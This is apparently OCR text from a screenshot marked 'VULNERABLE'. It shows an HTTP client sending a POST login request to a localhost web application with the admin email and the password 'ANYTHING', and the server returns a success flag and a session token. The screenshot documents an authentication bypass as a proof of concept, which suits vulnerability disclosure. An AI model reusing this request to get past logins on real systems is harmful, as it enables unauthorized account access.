 VULNERABLE
DRAFT
Save as
METHOD
SCHEME :// HOST [ ":" PORT ] [ PATH [ "?" QUERY ]]
POST
http://localhost:80/MHT/apirule2/user/login_v
Send
length: 45 byte(s)
QUERY PARAMETERS
HEADERS ? A Z
Form
BODY ? A Z
Form
Content-Typ : application/x-www-form-ur ×
email [ Text ] = admin@mht.com ×
password [ Text ] = ANYTHING ×
+ Add header
Add authorization
+ Add form parameter
application/x-www-form-urlencoded
Response
Cache Detected - Elapsed Time: 565ms
200 OK
HEADERS ?
pretty
BODY ?
pretty
Host: localhost
Date: Thu, 28 Jul 2022 15:49:16 GMT
Connection: close
X-Powered-By: PHP/8.0.9
Cache-Control: no-cache, private
Date: Thu, 28 Jul 2022 15:49:16 GMT
Content-Type: application/json
{
success: "true",
token: "0g*[v;~5lyx5L15J25sm$nm:cAWZv}"
}
lines nums
copy
length: 59 bytes